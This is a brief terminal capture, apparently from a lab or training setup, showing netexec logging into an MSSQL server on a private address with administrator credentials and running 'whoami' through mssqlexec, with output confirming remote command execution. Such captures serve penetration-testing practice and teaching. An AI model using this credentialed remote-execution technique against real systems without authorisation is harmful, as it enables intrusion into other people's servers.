 ┌──(ori㉿ori)-[~]
└─$ netexec mssql 10.250.0.20 -u 'administrator' -p 'lab123!' -x "whoami"
MSSQL       10.250.0.20     1433   DC01             [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:yl-labs.com)
MSSQL       10.250.0.20     1433   DC01             [+] yl-labs.com\administrator:lab123! (Pwn3d!)
MSSQL       10.250.0.20     1433   DC01             [+] Executed command via mssqlexec
MSSQL       10.250.0.20     1433   DC01             nt service\mssqlserver
┌──(ori㉿ori)-[~]
└─$
[0] 0:[tmux]*Z